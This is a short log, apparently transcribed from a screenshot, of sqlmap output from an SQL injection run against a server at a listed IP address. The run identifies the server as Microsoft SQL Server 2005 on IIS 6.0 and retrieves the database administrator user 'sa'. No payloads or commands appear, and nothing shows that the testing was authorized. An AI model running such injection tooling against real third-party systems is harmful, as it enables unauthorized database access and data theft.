 sqlmap
[13:45:49] [INFO] testing Oracle
[13:45:49] [WARNING] the back-end DBMS is not Oracle
[13:45:49] [INFO] testing PostgreSQL
[13:45:49] [WARNING] the back-end DBMS is not PostgreSQL
[13:45:49] [INFO] testing Microsoft SQL Server
[13:46:00] [INFO] confirming Microsoft SQL Server
[13:46:21] [WARNING] adjusting time delay to 4 seconds
[13:46:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[13:46:21] [INFO] fetching current user
[13:46:21] [INFO] retrieved: sa
current user:    'sa'
[13:47:31] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 44 times, 404 (Not Found) - 2 times
[13:47:31] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\222.42.46.201'
[*] shutting down at: 13:47:31
C:\Python27\sqlmap>